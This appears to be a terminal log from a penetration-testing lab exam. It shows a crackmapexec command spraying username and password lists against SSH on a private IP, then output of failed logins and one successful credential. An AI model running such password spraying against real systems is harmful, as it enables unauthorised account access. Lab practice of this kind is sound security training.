 ┌──(kali㉿kali)-[~/boxes/pg-exam-3/s110]
└─$ crackmapexec ssh 192.168.93.110 -u usernames.txt -p passwords.txt --continue-on-success
SSH 192.168.93.110 22 192.168.93.110 [*] SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.1
SSH 192.168.93.110 22 192.168.93.110 [-] malika@oscp.exam:M@lik@870322 Authentication failed.
SSH 192.168.93.110 22 192.168.93.110 [-] malika@oscp.exam:P@$$w0rD!001 Authentication failed.
SSH 192.168.93.110 22 192.168.93.110 [-] malika@oscp.exam:Malika_Odonata4! Authentication failed.
SSH 192.168.93.110 22 192.168.93.110 [-] malika@oscp.exam:Anisoptera_Odonata4! Authentication failed.
SSH 192.168.93.110 22 192.168.93.110 [-] malika@oscp.exam:0w3ns4Life@1! Authentication failed.
SSH 192.168.93.110 22 192.168.93.110 [-] malika.o:M@lik@870322 Authentication failed.
SSH 192.168.93.110 22 192.168.93.110 [-] malika.o:P@$$w0rD!001 Authentication failed.
SSH 192.168.93.110 22 192.168.93.110 [-] malika.o:Malika_Odonata4! Authentication failed.
SSH 192.168.93.110 22 192.168.93.110 [-] malika.o:Anisoptera_Odonata4! Authentication failed.
SSH 192.168.93.110 22 192.168.93.110 [-] malika.o:0w3ns4Life@1! Authentication failed.
SSH 192.168.93.110 22 192.168.93.110 [-] malika_o:M@lik@870322 Authentication failed.
SSH 192.168.93.110 22 192.168.93.110 [-] malika_o:P@$$w0rD!001 Authentication failed.
SSH 192.168.93.110 22 192.168.93.110 [-] malika_o:Malika_Odonata4! Authentication failed.
SSH 192.168.93.110 22 192.168.93.110 [-] malika_o:Anisoptera_Odonata4! Authentication failed.
SSH 192.168.93.110 22 192.168.93.110 [-] malika_o:0w3ns4Life@1! Authentication failed.
SSH 192.168.93.110 22 192.168.93.110 [-] malika:M@lik@870322 Authentication failed.
SSH 192.168.93.110 22 192.168.93.110 [-] malika:P@$$w0rD!001 Authentication failed.
SSH 192.168.93.110 22 192.168.93.110 [-] malika:Malika_Odonata4! Authentication failed.
SSH 192.168.93.110 22 192.168.93.110 [+] malika:Anisoptera_Odonata4!
SSH 192.168.93.110 22 192.168.93.110 [-] malika:0w3ns4Life@1! Authentication failed.
SSH 192.168.93.110 22 192.168.93.110 [-] malika@jmail.org:M@lik@870322 Authentication failed.
SSH 192.168.93.110 22 192.168.93.110 [-] malika@jmail.org:P@$$w0rD!001 Authentication failed.
SSH 192.168.93.110 22 192.168.93.110 [-] malika@jmail.org:Malika_Odonata4! Authentication failed.
SSH 192.168.93.110 22 192.168.93.110 [-] malika@jmail.org:Anisoptera_Odonata4! Authentication failed.
SSH 192.168.93.110 22 192.168.93.110 [-] malika@jmail.org:0w3ns4Life@1! Authentication failed.